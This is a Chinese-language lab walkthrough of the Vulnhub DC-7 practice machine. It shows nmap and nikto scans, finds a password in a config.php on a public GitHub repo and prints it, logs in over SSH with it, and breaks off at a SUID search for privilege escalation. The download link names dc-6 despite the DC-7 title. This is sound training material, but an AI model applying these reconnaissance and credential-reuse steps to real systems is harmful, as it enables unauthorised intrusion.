Vulnhub靶场 | DC系列 | DC-7

DC-7

环境搭建

- 靶机镜像下载地址:https://vulnhub.com/entry/dc-6,315/

- 需要将靶机和 kali 攻击机放在同一个局域网里;

- 本实验kali 的 IP 地址:192.168.10.146。

渗透测试



使用 nmap 扫描 192.168.10.0/24 网段存活主机

┌──(root💀kali)-[~/桌面]

└─# nmap -sP 192.168.10.0/24

经判断,目标主机IP地址为192.168.10.152。



扫描开放的服务。

┌──(root💀kali)-[~/桌面]

└─# nmap -sS 192.168.10.152

扫描软件版本

┌──(root💀kali)-[~/桌面]

└─# nmap -sV -p 22,80 192.168.10.152



直接访问web服务。



使用nikto扫一下~

┌──(root💀kali)-[~/桌面]

└─# nikto -h 192.168.10.152



发现robots.txt文件,这也是web中的比较重要的敏感文件。

通过探索CMS漏洞、apache漏洞等,都没有发现利用的点。



靶机的信息告诉我们跳出思维惯性,页面的最先面有一个@DC7USER,既然是@开头,大概率是某个账号信息。所以尝试去谷歌或者github搜索@DC7USER。



https://github.com/Dc7User/staffdb



https://github.com/Dc7User/staffdb/blob/master/config.php

原来这里存在源码泄露~(这...脑洞得多大才能想出来)

在配置文件config.php中存在一个用户名和密码:

- dc7user:MdR3xOgB7#dW



尝试登录下网站~

但是,登录不成功。



尝试使用该用户名和密码,ssh登录成功。

开始提权



使用find / -perm -u=s 2>/dev/null查找设置了suid文件。

